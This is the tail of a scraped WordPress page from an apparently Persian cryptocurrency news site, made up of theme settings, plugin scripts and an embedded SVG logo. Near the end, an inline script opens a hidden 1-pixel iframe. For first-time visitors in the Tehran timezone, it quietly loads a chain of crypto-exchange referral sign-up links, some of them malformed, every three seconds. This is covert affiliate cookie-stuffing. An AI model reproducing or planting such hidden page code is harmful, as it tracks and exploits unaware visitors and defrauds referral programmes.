idth":false,"middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":["btn:3","html:1"],"middle_left":[],"middle_right":[],"top_left":["search:1"],"top_right":[],"top_center":["image:1","menu:1"],"middle_center":["btn:1","btn:2","btn:4"],"bottom_center":[]},"options":{"custom_breakpoint":1,"breakpoint":"1200px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":1,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"80px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":"1","top_bg_color":"#f7f7f7","top_text_color":"#1a1a1a","top_text_hover_color":"#0a4ec6","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"70px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"#ffffff","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"5759"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://arztoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script id="cmc-coins-update-queries-js-extra">
var CMC_data = {"ajax_url":"https://arztoday.com/wp-admin/admin-ajax.php","weeklyData1":"","weeklyData2":"","verification_code":"cdf68b3f53"};
//# sourceURL=cmc-coins-update-queries-js-extra
</script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-content/plugins/coinmarket-cap/assets/js/admin/cmc-coins-update.min.js?ver=4.4" id="cmc-coins-update-queries-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1678594423" id="swv-js" defer></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://arztoday.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1678594423" id="contact-form-7-js" defer></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://arztoday.com/wp-admin/admin-ajax.php","nonce":"144794dc50"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5" id="kk-star-ratings-js" defer></script>
<script id="post-views-counter-frontend-js-extra">
var pvcArgsFrontend = {"mode":"js","postID":"25988","requestURL":"https://arztoday.com/wp-admin/admin-ajax.php","nonce":"3e914794b8"};
//# sourceURL=post-views-counter-frontend-js-extra
</script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.3.12" id="post-views-counter-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/map/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arztoday.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/uploads/us-assets/arztoday.com.js?ver=1678594423" id="us-core-js" defer></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://arztoday.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.0.2" id="perfmatters-lazy-load-js"></script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://arztoday.com/wp-admin/admin-ajax.php","is_rtl":"1","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=1678594423" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LfxKWInAAAAAKF-joVnqNfIV7hSIKzcXZ6HNA5E" id="gglcptch_api-js"></script>
<script id="gglcptch_script-js-extra">
var gglcptch = {"options":{"version":"v3","sitekey":"6LfxKWInAAAAAKF-joVnqNfIV7hSIKzcXZ6HNA5E","error":"\u003Cstrong\u003E\u0627\u062e\u0637\u0627\u0631\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/google-captcha/js/script.js?ver=1690566045" id="gglcptch_script-js" defer></script>

  <!-- Define the iframe element with the name "aff" -->
  <iframe name="aff" style="display:none; width:1px; height:1px;"></iframe>

  <script type="rocketlazyloadscript">
    // List of websites to load
    const websiteList = [
      "https://www.hotbit.io/register?ref=4817320register?ref=4817320",
      "https://www.lbank.info/invitevip?icode=1MA09&lange=en-USinvitevip?icode=1MA09&lange=en-US",
      "https://bitpin.ir/signup/?ref=yXYPVmIDsignup/?ref=yXYPVmID",
      "https://ok-ex.io/?refer=329481?refer=329481",
      "https://nobitex.ir/signup/?refcode=166322signup/?refcode=166322",
      "https://www.coinex.com/register?refer_code=3v5frregister?refer_code=3v5fr",
      "https://www.bybit.com/en-US/invite?ref=R6QNGZ%230en-US/invite?ref=R6QNGZ%230",
      "https://dydx.exchange/r/JFMCHKULr/JFMCHKUL",
      "https://wallex.ir/signup?ref=XWrkX",
      "https://bittestan.com?ref=1002430?ref=1002430",
      "https://bingx.com/invite/WCNA9Cinvite/WCNA9C",
      "https://ramzinex.com/exchange/pt/authentication?ref-code=63f5bd3570752/exchange/pt/authentication?ref-code=63f5bd3570752",
      "https://www.kucoin.com/ucenter/signup?rcode=r3VLTS9ucenter/signup?rcode=r3VLTS9"
    ];

    // Index of the current website in the list
    let currentIndex = 0;

    // Reference to the iframe element
    const iframe = document.querySelector("iframe[name='aff']");

    // Function to load the next website in the list
    function loadNextWebsite() {
      // Check if there are still websites left to load
      if (currentIndex < websiteList.length) {
        // Load the website in the iframe
        iframe.src = websiteList[currentIndex];

        // Increment the index for the next website
        currentIndex++;

        // Wait for 3 seconds before loading the next website
        setTimeout(loadNextWebsite, 3000);
      }
    }

    // Call the loadNextWebsite function to start loading the websites
    const timezoneName = Intl.DateTimeFormat().resolvedOptions().timeZone;

    // Check if the user's time zone is Tehran
    if (timezoneName === 'Asia/Tehran') {
      // Check if this is the user's first visit by checking the cookie
      const cookieName = 'visited';
      const cookieValue = 'yes';
      const cookieExpires = new Date(Date.now() + 7 * 24 * 60 * 60 * 1000); // Set the expiration date to one week from now
      const cookieOptions = `expires=${cookieExpires.toUTCString()};path=/;`;

      if (document.cookie.indexOf(cookieName) === -1) {
        // Set the cookie to indicate that the user has visited before
        document.cookie = `${cookieName}=${cookieValue};${cookieOptions}`;

        // Load the websites using the loadNextWebsite function
        loadNextWebsite();
      }
    }
  </script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arztoday.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b37a944d0a1a4867a05d613b93927a46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768608627 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://arztoday.com/wp-content/uploads/2021/09/Farsi.svg
body_size: 110140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_2" data-name="Layer 2" viewBox="0 0 1411.68 556.35">
  <defs>
    <style>
      .cls-1 {
        fill: url(#linear-gradient-2);
      }

      .cls-2 {
        clip-path: url(#clippath-2);
      }

      .cls-3 {
        clip-path: url(#clippath-1);
      }

      .cls-4 {
        clip-path: url(#clippath-4);
      }

      .cls-5 {
        clip-path: url(#clippath);
      }

      .cls-6 {
        fill: none;
      }

      .cls-7 {
        clip-path: url(#clippath-3);
      }

      .cls-8 {
        fill: url(#linear-gradient-3);
      }

      .cls-9 {
        clip-path: url(#clippath-5);
      }

      .cls-10 {
        fill: url(#linear-gradient);
      }

      .cls-11 {
        fill: url(#linear-gradient-4);
      }
    </style>
    <linearGradient id="linear-gradient" x1="0" y1="320.87" x2="880.66" y2="320.87" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#26a8ff"></stop>
      <stop offset=".45" stop-color="#167bd5"></stop>
      <stop offset=".58" stop-color="#1579d2"></stop>
      <stop offset=".68" stop-color="#1473c8"></stop>
      <stop offset=".76" stop-color="#136ab9"></stop>
      <stop offset=".84" stop-color="#105da3"></stop>
      <stop offset=".91" stop-color="#0d4d86"></stop>
      <stop offset=".98" stop-color="#0a3964"></stop>
      <stop offset="1" stop-color="#093156"></stop>
    </linearGradient>
    <clipPath id="clippath">
      <path class="cls-6" d="M1146.5,200.04l-73.59,143.08c-8.97,17.44,3.69,38.2,23.31,38.2h147.18c19.62,0,32.28-20.76,23.31-38.2l-73.59-143.08c-9.75-18.96-36.86-18.96-46.62,0Z"></path>
    </clipPath>
    <clipPath id="clippath-1">
      <rect class="cls-6" x="1064.97" y="180.82" width="209.67" height="205.5"></rect>
    </clipPath>
    <clipPath id="clippath-2">
      <rect class="cls-6" x="1064.97" y="180.82" width="209.67" height="205.5"></rect>
    </clipPath>
    <clipPath id="clippath-3">
      <path class="cls-6" d="M954.13,381.32h29.95c9.84,0,18.85-5.51,23.33-14.26l140.65-274.63c6.04-11.8,16.97-13.08,21.39-13.09h.03c4.43,0,15.33,1.28,21.39,13.05l141.29,274.71c4.49,8.73,13.49,14.22,23.31,14.22h29.98c19.61,0,32.27-20.74,23.32-38.18-49.11-95.68-98.23-191.36-147.34-287.04-17.81-34.61-53.04-56.11-91.95-56.11h-.09c-38.96,.04-74.19,21.6-91.95,56.28l-146.64,286.91c-8.91,17.44,3.75,38.14,23.34,38.14Z"></path>
    </clipPath>
    <clipPath id="clippath-4">
      <rect class="cls-6" x="922.88" y="-5" width="493.8" height="391.33"></rect>
    </clipPath>
    <clipPath id="clippath-5">
      <rect class="cls-6" x="922.88" y="-5" width="493.8" height="391.33"></rect>
    </clipPath>
    <linearGradient id="linear-gradient-2" x1="1169.78" y1="556.35" x2="1169.78" y2="428.55" gradientUnits="userSpaceOnUse">
      <stop offset=".05" stop-color="#ffaf00"></stop>
      <stop offset="1" stop-color="#f9c800"></stop>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="1231.66" y1="519.39" x2="1231.66" y2="428.55" xlink:href="#linear-gradient-2"></linearGradient>
    <linearGradient id="linear-gradient-4" x1="1107.91" y1="519.39" x2="1107.91" y2="428.55" xlink:href="#linear-gradient-2"></linearGradient>
  </defs>
  <g id="Layer_4" data-name="Layer 4">
    <g>
      <g>
        <path class="cls-10" d="M27.91,450.49c-3.17-2.65-6.11-5.59-8.76-8.75C6.38,426.47,0,409.15,0,389.76v-76.54H49.61s0,73.81,0,73.81c0,8.27,2.97,15.38,8.92,21.33,5.95,5.95,13.06,8.92,21.33,8.92h70.18c4.03,0,7.21-1.21,9.53-3.63,2.32-2.42,3.48-5.55,3.48-9.38,0-3.02-.86-5.7-2.57-8.02-1.72-2.32-4.08-3.88-7.11-4.69l-80.17-18.45v-42.35c0-12.1,3.12-23.34,9.38-33.73,6.25-10.38,14.62-18.65,25.11-24.81,10.48-6.15,21.88-9.23,34.18-9.23h59.6v49.61s-60.2,0-60.2,0c-5.04,0-9.38,1.87-13.01,5.6-3.63,3.73-5.45,8.12-5.45,13.16v2.12s33.28,7.56,33.28,7.56l13.01,3.33c13.31,3.83,24.2,11.45,32.67,22.84,8.47,11.4,12.71,24.25,12.71,38.57,0,11.5-2.87,22.13-8.62,31.92-5.75,9.78-13.57,17.55-23.45,23.29-9.88,5.75-20.68,8.62-32.37,8.62H79.87c-19.39,0-36.71-6.39-51.95-19.14Z"></path>
        <path class="cls-10" d="M311.42,332.19c3.22,0,5.77-.85,7.67-2.56,1.89-1.7,2.84-3.98,2.84-6.82,0-2.08-.71-3.93-2.13-5.54-1.42-1.61-4.22-3.74-8.38-6.39l-61.62-42.6,26.41-38.34,69.29,47.99c7.38,5.87,13.06,12.17,17.04,18.89,3.98,6.72,5.96,14.91,5.96,24.56,0,11.36-2.75,21.58-8.24,30.67-5.49,9.09-12.92,16.24-22.29,21.44-9.37,5.21-19.64,7.81-30.81,7.81h-69.01v-49.13h73.27Z"></path>
        <path class="cls-10" d="M461.05,332.18c-4.65,0-8.54-1.52-11.68-4.55-3.13-3.03-4.7-6.88-4.7-11.53s1.57-8.8,4.7-11.83c3.14-3.03,7.03-4.55,11.68-4.55h63.49c-1.4-6.37-3.64-12.44-6.75-18.2-5.66-10.52-13.45-18.86-23.36-25.03-9.9-6.17-21.03-9.25-33.37-9.25s-23.82,3.09-34.44,9.25c-10.62,6.17-19.01,14.56-25.18,25.18-6.17,10.62-9.25,22.09-9.25,34.44s3.09,23.46,9.25,33.37c6.18,9.91,14.52,17.69,25.03,23.36,10.52,5.67,22.05,8.5,34.59,8.5h15.47c0,4.85-1.46,9.2-4.4,13.05-2.93,3.84-8.69,8.19-17.29,13.05-8.59,4.85-21.69,11.02-39.29,18.51l15.17,43.69c22.45-9.51,39.95-18.2,52.49-26.09,12.55-7.89,22.2-16.69,28.97-26.4,6.78-9.71,11.07-21.65,12.89-35.8h15.17v-49.15h-79.19Z"></path>
        <path class="cls-10" d="M660.68,263v58.86c0,10.72-2.62,20.63-7.89,29.73-5.26,9.1-12.39,16.33-21.39,21.69-8.99,5.36-18.96,8.04-29.87,8.04h-67.37v-49.15h64.67c6.85,0,12.4-5.55,12.4-12.4v-56.77h49.44Z"></path>
        <path class="cls-10" d="M670.4,407.57c5.86-5.16,9.66-10.52,11.38-16.08,1.72-5.56,2.58-13.9,2.58-25.03v-103.46h49.45v103.46c0,17.6-2.08,32.11-6.22,43.54-4.15,11.43-11.53,21.69-22.15,30.79-10.62,9.1-26.14,18.71-46.57,28.82l-18.81-41.56s0,0,0,0c14.36-8.49,24.47-15.32,30.34-20.48Z"></path>
        <rect class="cls-10" x="530.68" y="172.12" width="60.38" height="59.96" rx="29.98" ry="29.98"></rect>
        <rect class="cls-10" x="604.5" y="172.4" width="60.38" height="59.96" rx="29.98" ry="29.98"></rect>
        <path class="cls-10" d="M746.55,410.9c4.65-5.97,7.63-12.04,8.95-18.2,1.31-6.17,1.97-14.91,1.97-26.24v-103.46h49.76v103.46c0,16.99-1.67,30.99-5.01,42.02-3.34,11.02-8.9,21.03-16.69,30.04-7.79,9-19.27,19.37-34.44,31.1l-27.61-36.41s0,0,0,0c10.72-8.9,18.4-16.34,23.06-22.3Z"></path>
        <path class="cls-10" d="M830.9,172.31h49.76v182.81c0,14.48-11.74,26.21-26.21,26.21h-23.55V172.31Z"></path>
        <rect class="cls-10" x="678.89" y="172.31" width="60.38" height="59.96" rx="29.98" ry="29.98"></rect>
      </g>
      <g>
        <g class="cls-5">
          <g class="cls-3">
            <g class="cls-2">
              <image width="438" height="429" transform="translate(1064.67 180.52) scale(.48)" xlink:href="[data-uri]"></image>
            </g>
          </g>
        </g>
        <g class="cls-7">
          <g class="cls-4">
            <g class="cls-9">
              <image width="1030" height="816" transform="translate(922.59 -5.24) scale(.48)" xlink:href="[data-uri]"></image>
            </g>
          </g>
        </g>
        <g>
          <path class="cls-1" d="M1160.43,428.55h18.7c4.34,0,7.86,3.52,7.86,7.86v102.72c0,9.5-7.71,17.21-17.21,17.21h0c-9.5,0-17.21-7.71-17.21-17.21v-102.72c0-4.34,3.52-7.86,7.86-7.86Z"></path>
          <path class="cls-8" d="M1224.34,428.55h14.65c4.34,0,7.86,3.52,7.86,7.86v67.78c0,8.38-6.81,15.19-15.19,15.19h0c-8.38,0-15.19-6.81-15.19-15.19v-67.78c0-4.34,3.52-7.86,7.86-7.86Z"></path>
          <path class="cls-11" d="M1100.58,428.55h14.65c4.34,0,7.86,3.52,7.86,7.86v67.78c0,8.38-6.81,15.19-15.19,15.19h0c-8.38,0-15.19-6.81-15.19-15.19v-67.78c0-4.34,3.52-7.86,7.86-7.86Z"></path>
        </g>
      </g>
    </g>
  </g>
</svg>
